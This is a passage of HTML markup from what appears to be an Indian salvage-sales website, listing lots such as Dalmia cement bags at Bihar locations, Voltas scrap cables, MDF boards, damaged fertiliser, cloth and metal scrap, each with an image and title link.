            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/d/2d0532bebf7319864d00c819f0475fbfWhatsApp_Image_2021-06-10_at_12.56.27_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html"  title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar">Dalmia Cement- 4500 Bags at Mujaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html" title="Dalmia Cement – 4015 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3b387379720056840b0bd5f4aa76d5dWhatsApp_Image_2021-06-16_at_3.03.43_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html"  title="Dalmia Cement – 4015 Bags at Begusarai Bihar">Dalmia Cement – 4015 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html" title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html"  title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha">Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html" title="Dalmia Cement- 5452 Bags at Samastipur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d014fb78ae22e5d78637aea7bcace8c1WhatsApp_Image_2021-06-20_at_12.19.51_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html"  title="Dalmia Cement- 5452 Bags at Samastipur Bihar">Dalmia Cement- 5452 Bags at Samastipur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html" title="Dalmia Cement- 2900 Bags at Katihar Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/a/5a056f1b18d96f44caf9b10c403e590dPic_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html"  title="Dalmia Cement- 2900 Bags at Katihar Bihar">Dalmia Cement- 2900 Bags at Katihar Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html" title="Plastic Film - 1583.51 kg. lying at Ghaziabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html"  title="Plastic Film - 1583.51 kg. lying at Ghaziabad">Plastic Film - 1583.51 kg. lying at Ghaziabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html" title="Fire Damaged Stock Finished/Composite Goods" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/27e320fcb0a15724523c7b8c26e102f4WhatsApp_Image_2021-08-04_at_12.37.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html"  title="Fire Damaged Stock Finished/Composite Goods">Fire Damaged Stock Finished/Composite Goods</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html" title="Dalmia Cement- 2780 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f59c11e4bff3e00bc316ec9fd583d526WhatsApp_Image_2021-08-05_at_7.37.33_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html"  title="Dalmia Cement- 2780 Bags at Begusarai Bihar">Dalmia Cement- 2780 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html" title="Salvage of Sheets - Approx. 3 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html"  title="Salvage of Sheets - Approx. 3 MT">Salvage of Sheets - Approx. 3 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html" title="Structural Steel  - Approx 23 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/3/d34ba73f41a092aee7d5e2cd49551d5bWhatsApp_Image_2021-06-25_at_9.49.47_AM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html"  title="Structural Steel  - Approx 23 MT ">Structural Steel  - Approx 23 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html" title="Wet Damaged (DAP) Fertiliser – 417.800 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/6/e6da06dea3584bd20d3a80f97a8d9fa25.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html"  title="Wet Damaged (DAP) Fertiliser – 417.800 MT">Wet Damaged (DAP) Fertiliser – 417.800 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html" title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f00a37ace0c78c54e2af6387cda23af9WhatsApp_Image_2021-08-15_at_1.43.41_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar">Dalmia Cement- 5500 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/1/81515ef0cc392356afa028643f6b8594pic_6_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/d/7db5dccc82a46362f0f65f31b087acb0Pic_4_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html" title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7e66817508b52ebb366fb66909e3db8Pic_29_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html"  title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html" title="Dalmia Cement- 11911 Bags at Dankuni-WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/33a27650d52133ddef12900f06c26d88IMG_20210804_150214.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html"  title="Dalmia Cement- 11911 Bags at Dankuni-WB">Dalmia Cement- 11911 Bags at Dankuni-WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html" title="Dalmia Cement - 3663 Bags at Vaishali Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0fef0f56a1c33df7ef641356f86460aePic_40_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html"  title="Dalmia Cement - 3663 Bags at Vaishali Bihar">Dalmia Cement - 3663 Bags at Vaishali Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9ce1bad70e3eb18b0efe1cd002a95c8Damaged_product_in_CCR_3_31_.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/3/f35268fad147aecfd388694be4248009TimePhoto_20210723_120248.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html" title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/9/792043a600873ece53ec0f98ad03848dIMG_20200923_120126_Copy_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html"  title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list ">Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html" title="Dalmia Cement - 4200 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee185bc0424322237c52383b18749fe2TimePhoto_20210911_101033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html"  title="Dalmia Cement - 4200 Bags at Purnea Bihar">Dalmia Cement - 4200 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html" title="Dalmia Cement - 4000 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7889ac70525a2cf4b7cbde2abc99060Pic_63_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4000 Bags at Sarai Bihar">Dalmia Cement - 4000 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html" title="Fibber for melange yarn of different shades -36 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/c/4c033a5891804b2d7d75ae9a5f30d349DSCN5612.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html"  title="Fibber for melange yarn of different shades -36 MT">Fibber for melange yarn of different shades -36 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html" title="Cloth Material – 1,09,066 Meters (As per attached list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a367cd96fc255bab9933ad84360754eTimePhoto_20210904_152202.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html"  title="Cloth Material – 1,09,066 Meters (As per attached list)">Cloth Material – 1,09,066 Meters (As per attached list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html" title="Rice Paddy ( Dhan)-Approx 200 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/06374ea85abad713dddbfc3e84295a35IMG_20211021_115638_-_Copy.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html"  title="Rice Paddy ( Dhan)-Approx 200 MT">Rice Paddy ( Dhan)-Approx 200 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/10565e03c9e2fc044e68c3330b873e82WhatsApp_Image_2021-10-18_at_4.51.01_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html" title="Dalmia Cement- 6697 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/6/2665ad35ddc2c4df53cbce20d55918d6WhatsApp_Image_2021-10-25_at_12.56.38_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 6697 Bags at Madhepura Bihar">Dalmia Cement- 6697 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html" title="Dalmia Cement - 4187 Bags at Raniganj (WB)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/9/39d2537d6bf6dbb79f87024a7a0a08f2WhatsApp_Image_2021-10-20_at_5.29.51_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html"  title="Dalmia Cement - 4187 Bags at Raniganj (WB)">Dalmia Cement - 4187 Bags at Raniganj (WB)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html" title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/e/5e4bdf91b5cda0871507a43e33f88531DSCN7818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html"  title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg ">(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html" title="MDF Board – 541 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/29072711f82164ec3cafb998f4ae66e4WhatsApp_Image_2021-10-11_at_12.12.19_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html"  title="MDF Board – 541 Pcs">MDF Board – 541 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html" title="MDF Board – 1396 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9843f117be960fc480b7c83e6823c327WhatsApp_Image_2021-10-11_at_12.08.33_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html"  title="MDF Board – 1396 Pcs ">MDF Board – 1396 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html" title="MS Scrap – 65 MT at Kolhapur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/7450f7ba8b1055912e45e53038f86ba0TimePhoto_20211029_123833.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html"  title="MS Scrap – 65 MT at Kolhapur ">MS Scrap – 65 MT at Kolhapur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html" title="Aluminium Scrap – 500 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/874b41ce120e39cac25780ed494bc381TimePhoto_20211029_123631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html"  title="Aluminium Scrap – 500 Kg. ">Aluminium Scrap – 500 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html" title="PVC Sheets &amp; Mouldings at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1afc8f05bbb46ae7399d5e2f3fb7d4abPhoto_17_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html"  title="PVC Sheets & Mouldings at Delhi">PVC Sheets & Mouldings at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html" title="Building, Plant &amp; Machinery &amp; Stock MS Scrap- 13 MT Approx." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html"  title="Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.">Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html" title="MS Barrels - 150 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html"  title="MS Barrels - 150 Nos">MS Barrels - 150 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html" title="Sheeting Coil (Pre-painted GL Coil) – 25.356 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f2382eec6ef48f2b57981a84e32a3c4dWhatsApp_Image_2021-07-22_at_1.15.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html"  title="Sheeting Coil (Pre-painted GL Coil) – 25.356 ">Sheeting Coil (Pre-painted GL Coil) – 25.356 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html" title="MDF Board –785 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/3/13e53ff696e0eddebeb36f496acd4799WhatsApp_Image_2021-10-06_at_12.26.38_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html"  title="MDF Board –785 Pcs ">MDF Board –785 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html" title="Waste Cotton Yarn Cones-Approx. -295 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/a/baed6d6d314842876db46ed57e14f43eWhatsApp_Image_2021-12-22_at_18.04.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html"  title="Waste Cotton Yarn Cones-Approx. -295 MT">Waste Cotton Yarn Cones-Approx. -295 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html" title="MS Building Structure- Approx.10 MT at panipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/7/d7e8e4687880abfd3581a0d882f9ab1bWhatsApp_Image_2021-12-22_at_18.46.06.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html"  title="MS Building Structure- Approx.10 MT at panipat">MS Building Structure- Approx.10 MT at panipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html" title="Greenply board, Ply, &amp; Veneer - 763 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html"  title="Greenply board, Ply, & Veneer - 763 Pcs ">Greenply board, Ply, & Veneer - 763 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html" title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/294d20072b807a8eb01cf0cd112a065fd0362e9d-3792-4cc5-beb4-4f990349a08d.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html"  title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.">Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html" title="Ready Made Cloths &amp; Other Clothing Material  - 6355 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/7/b77af35b86dc5c8eccad0bcfa2693c5dfdc6d9b8-6f55-4a5d-8493-53f8f4a16b3f.jpg"/></a></div>
